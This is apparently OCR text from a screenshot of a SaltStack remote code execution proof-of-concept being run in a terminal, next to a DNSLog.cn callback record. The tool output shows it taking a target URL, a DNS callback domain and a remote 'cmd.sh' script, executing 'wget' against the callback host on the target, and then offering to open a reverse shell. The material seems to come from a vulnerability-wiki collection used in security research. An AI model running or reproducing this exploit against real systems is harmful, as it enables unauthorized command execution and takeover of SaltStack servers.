 DNSLog.cn
Get SubDomain Refresh Record
56ake1.dnslog.cn
DNS Query Record IP Address
56ake1.dnslog.cn 2021-02-07 16:13:21
Cmder
(root DESKTOP-GSG4F7H)-[/tmp]
# python3 poc.py
+------------------------------------------
+ POC_Des: http://wiki.peiqi.tech
+ Version: SaltStack Version < 2019.2.4 & < 3000.2
+ 使用格式: python3 poc.py
+ Url >>> http://xxx.xxx.xxx.xxx
+ Dnslog >>> xxx.dnslog.cn
+ File_addr >>> http://xxx.xxx.xxx/cmd.sh
+ File_name >>> cmd.sh
+------------------------------------------
Please input Attack Url
Url >>> https:/ :8000
Dnslog >>> 56ake1.dnslog.cn
[o] 正在执行 wget http://56ake1.dnslog.cn
[o] 请查看 Dnslog响应
是否反弹 Shell(Y/N) >>>
PeiQi 文库